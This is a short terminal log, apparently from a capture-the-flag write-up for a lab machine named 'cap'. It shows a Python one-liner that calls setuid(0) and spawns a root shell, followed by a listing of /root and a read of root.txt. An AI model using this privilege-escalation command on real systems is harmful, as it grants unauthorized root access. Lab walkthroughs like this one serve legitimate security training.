 nathan@cap:~$ id
uid=1001(nathan) gid=1001(nathan) groups=1001(nathan)
nathan@cap:~$ python3 -c 'import os;os.setuid(0);os.system("/bin/bash")'
root@cap:~# id
uid=0(root) gid=1001(nathan) groups=1001(nathan)
root@cap:~# cd /root/
root@cap:/root# ls -la
total 36
drwx------  6 root root 4096 May 27  2021 .
drwxr-xr-x 20 root root 4096 Jun  1  2021 ..
lrwxrwxrwx  1 root root    9 May 15  2021 .bash_history -> /dev/null
-rw-r--r--  1 root root 3106 Dec  5  2019 .bashrc
drwxr-xr-x  3 root root 4096 May 23  2021 .cache
drwxr-xr-x  3 root root 4096 May 23  2021 .local
-rw-r--r--  1 root root  161 Dec  5  2019 .profile
drwx------  2 root root 4096 May 23  2021 .ssh
lrwxrwxrwx  1 root root    9 May 27  2021 .viminfo -> /dev/null
-r--------  1 root root   33 Feb 12 11:56 root.txt
drwxr-xr-x  3 root root 4096 May 23  2021 snap
root@cap:/root# cat root.txt